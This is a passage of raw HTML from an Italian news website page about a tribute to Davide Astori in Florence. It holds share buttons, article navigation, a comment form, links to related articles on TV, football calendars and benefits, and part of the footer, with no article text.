4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span><span class="the_champ_square_count the_champ_facebook_count" style="visibility:visible;display:block;">4</span></a><a aria-label="X" class="the_champ_button_x" href="https://twitter.com/intent/tweet?text=Al%20Franchi%20di%20Firenze%20l%27omaggio%20ad%20Astori%20%7C%20%28VIDEO%29%20Brividi%20e%20grande%20commozione%20in%20campo%20sugli%20spalti&url=https%3A%2F%2Flagazzettadigitale.it%2Ffiorentina-benevento-omaggia-davide-astori%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_x" style="background-color:#2a2a2a;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span><span class="the_champ_square_count the_champ_X_count">&nbsp;</span></a><a aria-label="Linkedin" class="the_champ_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Flagazzettadigitale.it%2Ffiorentina-benevento-omaggia-davide-astori%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_linkedin" style="background-color:#0077b5;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span><span class="the_champ_square_count the_champ_linkedin_count">&nbsp;</span></a><a aria-label="Whatsapp" class="the_champ_whatsapp" href="https://api.whatsapp.com/send?text=Al%20Franchi%20di%20Firenze%20l%27omaggio%20ad%20Astori%20%7C%20%28VIDEO%29%20Brividi%20e%20grande%20commozione%20in%20campo%20sugli%20spalti https%3A%2F%2Flagazzettadigitale.it%2Ffiorentina-benevento-omaggia-davide-astori%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#55eb4c;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="the_champ_svg_stroke the_champ_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="the_champ_no_fill the_champ_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span><span class="the_champ_square_count the_champ_whatsapp_count">&nbsp;</span></a><a aria-label="Telegram" class="the_champ_button_telegram" href="https://telegram.me/share/url?url=https%3A%2F%2Flagazzettadigitale.it%2Ffiorentina-benevento-omaggia-davide-astori%2F&text=Al%20Franchi%20di%20Firenze%20l%27omaggio%20ad%20Astori%20%7C%20%28VIDEO%29%20Brividi%20e%20grande%20commozione%20in%20campo%20sugli%20spalti" title="Telegram" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_telegram" style="background-color:#3da5f1;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M25.515 6.896L6.027 14.41c-1.33.534-1.322 1.276-.243 1.606l5 1.56 1.72 5.66c.226.625.115.873.77.873.506 0 .73-.235 1.012-.51l2.43-2.363 5.056 3.734c.93.514 1.602.25 1.834-.863l3.32-15.638c.338-1.363-.52-1.98-1.41-1.577z"></path></svg></span><span class="the_champ_square_count the_champ_Telegram_count">&nbsp;</span></a><a aria-label="Pinterest" class="the_champ_button_pinterest" href="https://lagazzettadigitale.it/fiorentina-benevento-omaggia-davide-astori/" onclick="event.preventDefault();javascript:void((function(){var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_pinterest" style="background-color:#cc2329;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span><span class="the_champ_square_count the_champ_pinterest_count">&nbsp;</span></a><a class="the_champ_more" title="More" rel="nofollow noopener" style="font-size:24px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://lagazzettadigitale.it/fiorentina-benevento-omaggia-davide-astori/" onclick="event.preventDefault()"><span class="the_champ_square_count">&nbsp;</span><span class="the_champ_svg" style="background-color:#ee8e2d;width:70px;height:35px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="theChampMoreSharingPopup(this, 'https://lagazzettadigitale.it/fiorentina-benevento-omaggia-davide-astori/', 'Al%20Franchi%20di%20Firenze%20l%27omaggio%20ad%20Astori%20%7C%20%28VIDEO%29%20Brividi%20e%20grande%20commozione%20in%20campo%20sugli%20spalti', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div></div><script>theChampLoadEvent(function(){theChampCallAjax(function(){theChampGetSharingCounts();});});</script> <br/><br/><br/><div class="printfriendly pf-button pf-button-content pf-alignleft"> <a href="#" rel="nofollow" onclick="window.print(); return false;" title="Printer Friendly, PDF & Email"> <img decoding="async" class="pf-button-img lazyload" src="[data-uri]" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;" data-src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button.png" /><noscript><img decoding="async" class="pf-button-img" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button.png" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;" data-eio="l" /></noscript> </a></div></div><div class="tptn_counter" id="tptn_counter_31367"><script type="text/javascript" data-cfasync="false" src="https://lagazzettadigitale.it/?top_ten_id=31367&view_counter=1&_wpnonce=a84551fa8d"></script></div><div class="post-item-metadata entry-meta"></div><nav class="navigation post-navigation" aria-label="Navigazione articolo"><h2 class="screen-reader-text">Navigazione articolo</h2><div class="nav-links"><div class="nav-previous"><a href="https://lagazzettadigitale.it/previsioni-meteo-12-18-marzo-2018/" rel="prev"><span class="meta-nav" aria-hidden="true">Precedente</span> <span class="screen-reader-text">Articolo precedente:</span> <span class="chromenews-prev-post has-post-image"><h4><span class="post-title">Previsioni meteo | Settimana di instabilità sull&#8217;Italia da lunedì 12 marzo 2018</span></h4><span class="post-image"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="previsioni meteo 12-18 marzo 2018" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/03/previsioni-meteo-12-18-marzo-2018-150x150.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/03/previsioni-meteo-12-18-marzo-2018-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/previsioni-meteo-12-18-marzo-2018-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/previsioni-meteo-12-18-marzo-2018-50x50.jpg 50w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2018/03/previsioni-meteo-12-18-marzo-2018-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="previsioni meteo 12-18 marzo 2018" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/03/previsioni-meteo-12-18-marzo-2018-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/previsioni-meteo-12-18-marzo-2018-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/previsioni-meteo-12-18-marzo-2018-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" loading="lazy" data-eio="l" /></noscript></span></span></a></div><div class="nav-next"><a href="https://lagazzettadigitale.it/almo-bibolotti-mangia-gli-insetti/" rel="next"><span class="meta-nav" aria-hidden="true">Prossimo</span> <span class="screen-reader-text">Articolo successivo:</span> <span class="chromenews-next-post has-post-image"><h4><span class="post-title">Almo Bibolotti mangia gli insetti | (VIDEO) &#8220;Abbattiamo i tabù con l&#8217;entomofagia, step 1, i GRILLI&#8221;</span></h4><span class="post-image"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="almo bibolotti mangia gli insetti" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/03/almo-bibolotti-mangia-gli-insetti-150x150.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/03/almo-bibolotti-mangia-gli-insetti-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/almo-bibolotti-mangia-gli-insetti-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/almo-bibolotti-mangia-gli-insetti-50x50.jpg 50w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2018/03/almo-bibolotti-mangia-gli-insetti-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="almo bibolotti mangia gli insetti" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/03/almo-bibolotti-mangia-gli-insetti-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/almo-bibolotti-mangia-gli-insetti-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/almo-bibolotti-mangia-gli-insetti-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" loading="lazy" data-eio="l" /></noscript></span></span></a></div></div></nav></div></div></div><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Lascia un commento</h3><form action="https://lagazzettadigitale.it/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> <span class="required-field-message">I campi obbligatori sono contrassegnati <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commento <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p><p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p><p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='31367' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ce4af77375" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="115"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></article></main></div></div></div><section class="aft-blocks above-footer-widget-section"><div class="af-main-banner-latest-posts grid-layout chromenews-customizer"><div class="container-wrapper"><div class="widget-title-section"><div class="af-title-subtitle-wrap"><h2 class="widget-title header-after1 "> <span class="heading-line-before"></span> <span class="sub-heading-line"></span> <span class="heading-line">TI POTREBBERO INTERESSARE</span> <span class="heading-line-after"></span></h2></div></div><div class="af-container-row clearfix"><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20"></a> <img width="300" height="180" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="vincitore ballando con le stelle 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="180" /><noscript><img width="300" height="180" src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg" class="attachment-medium size-medium wp-post-image" alt="vincitore ballando con le stelle 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20">Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/" aria-label="Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso"></a> <img width="300" height="187" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="concorrenti ballando con le stelle 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg 739w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="187" /><noscript><img width="300" height="187" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg" class="attachment-medium size-medium wp-post-image" alt="concorrenti ballando con le stelle 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg 739w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/" aria-label="Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso">Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match"></a> <img width="300" height="200" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="calendario champions league 2025 2026" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="200" /><noscript><img width="300" height="200" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="calendario champions league 2025 2026" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match">Calendario Champions League 2025 2026 | Date e orari dei match</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/" aria-label="Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia"></a> <img width="300" height="170" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="calendari calcio 2025 2026 pdf" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg 624w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="170" /><noscript><img width="300" height="170" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg" class="attachment-medium size-medium wp-post-image" alt="calendari calcio 2025 2026 pdf" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg 624w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/" aria-label="Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia">Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/" aria-label="Tabelle assegni familiari 2025 | I nuovi importi fino al 2026"></a> <img width="300" height="166" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="Tabelle assegni familiari 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg 610w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="166" /><noscript><img width="300" height="166" src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg" class="attachment-medium size-medium wp-post-image" alt="Tabelle assegni familiari 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg 610w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/" aria-label="Tabelle assegni familiari 2025 | I nuovi importi fino al 2026">Tabelle assegni familiari 2025 | I nuovi importi fino al 2026</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/risultati-elezioni-taranto-2025/" aria-label="Risultati elezioni Taranto 2025 | Al ballottaggio vince Bitetti"></a> <img width="300" height="155" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="risultati elezioni taranto 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025.jpg 696w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="155" /><noscript><img width="300" height="155" src="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="risultati elezioni taranto 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025.jpg 696w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/risultati-elezioni-taranto-2025/" aria-label="Risultati elezioni Taranto 2025 | Al ballottaggio vince Bitetti">Risultati elezioni Taranto 2025 | Al ballottaggio vince Bitetti</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/risultati-elezioni-taranto-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div></div></div></div></section><footer class="site-footer aft-footer-sidebar-col-3" data-background=""><div class="primary-footer"><div class="container-wrapper"><div class="af-container-row"><div class="primary-footer-area footer-first-widgets-section col-3 float-l pad"><section class="widget-area color-pad"><div id="widget_tptn_pop-2" class="widget chromenews-widget tptn_posts_list_widget"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">I PIÙ LETTI DI OGGI</span><span class="heading-line-after"></span></h2><div class="tptn_posts_daily  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    tptn-left-thumbs"><ul><li><a href="https://lagazzettadigitale.it/come-partecipare-a-the-wall/"     class="tptn_link"><img width="150" height="150" src="[data-uri]" class="tptn_featured tptn_thumb size-thumbnail lazyload" alt="Come partecipare a The Wall" style="" title="Come partecipare a The Wall 2026 | Il game show con Gerry Scotti" decoding="async"   loading="lazy"  data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/11/come-partecipare-a-the-wall-150x150.jpg" 